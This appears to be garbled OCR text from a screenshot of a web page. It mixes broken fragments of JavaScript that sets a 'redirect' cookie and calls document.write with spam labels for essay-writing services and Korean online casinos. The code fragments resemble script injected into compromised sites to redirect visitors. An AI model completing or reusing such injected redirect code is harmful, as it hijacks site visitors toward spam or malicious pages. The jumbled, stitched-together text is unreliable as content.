
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
disser2buy
1e3+86400),date=new Date((new
Education Tips
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
essay
Essay Order
Essay Writing 
Essay24Servic
사이트
,
인터넷카지노
,
카니발카지노
EssayHelpOnli
EssayWritingH
Essaywritingre
NEXT
Next
Free checker
Post
축구는 단순한 보편적 인 스포츠
Free Grammar
Free Online Da